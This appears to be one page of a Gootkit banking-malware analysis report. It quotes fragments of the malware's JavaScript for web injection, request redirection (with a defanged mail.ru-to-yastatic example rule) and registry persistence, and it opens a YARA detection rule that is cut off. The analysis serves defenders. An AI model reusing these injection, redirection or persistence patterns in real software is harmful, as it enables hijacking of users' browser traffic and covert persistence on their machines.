ReqProcessRedirects(clientRequest);
    ReqProcessFakes(clientRequest);
    http_injection_stream.IsContentModificationNeeded(clientRequest, function (bIsContentBufferingNeeded) {

        let func = http_injection_stream.ThrottleRequestToBrowserDirect;

        if(bIsContentBufferingNeeded){
            func = http_injection_stream.ThrottleRequestToBrowserInjected;
        }
        func(clientRequest, clientResponse);
    });
Web Redirection Code:
function ReqProcessRedirects(clientRequest){

    let id = clientRequest.id;
    /*

    clientRequest.isRedirectionRuleTriggered - boolean
    "redirects": [
        {
            "name": "yandex test",
            "uri": "hxxps://yastatic[.]net",
            "keyword": "wfjwe892njf902n3f",
            "uripassword": "",
            "datapassword": ""
        }
    ]
    hxxps://mail[.]ru/wfjwe892njf902n3f/share/cnt[.]share[.]js -> hxxps://yastatic[.]net/share/cnt[.]share[.]js

    */
    if (util.isUndefined(clientRequest)) {
        return false;
    }
    if (util.isUndefined(clientRequest.desc)) {
        return false;
    }
    var murl = clientRequest.desc.location;
    var method = clientRequest.desc.method.toUpperCase();
    var bRedirectTriggered = false;
    if (method !== 'GET' && method !== 'POST') {
        rlog('ReqProcessRedirects', id, 'invalid method', method);
        return false;
    }
IV. Persistence settings in HKEY_CURRENT_USER:
if(os.release().split('.')[0] === '5'){
process.g_malwareBodyRegistryPath = "SOFTWARE";
}else{
process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
V. Yara Rule:
rule crime_win32_gootkit_main_bin {
meta:
description = "Gootkit banking malware dropper binary"
author = "@VK_Intel"
reference = "Detects Gootkit main dropper"
date = "2018-04-10"
hash = "360744e8b41e903b59c37e4466af84b7defe404ec509eca828c9ecdfe878d74a"
strings:
$s0 = "\\SystemRoot\\system32\\mstsc.exe" fullword wide
$s1 = "RunPreSetupCommands = %s:2" fullword wide
$s2 = "AdvancedINF = 2.5, \"You need a new version of advpack.dll\"" fullword wide
8/16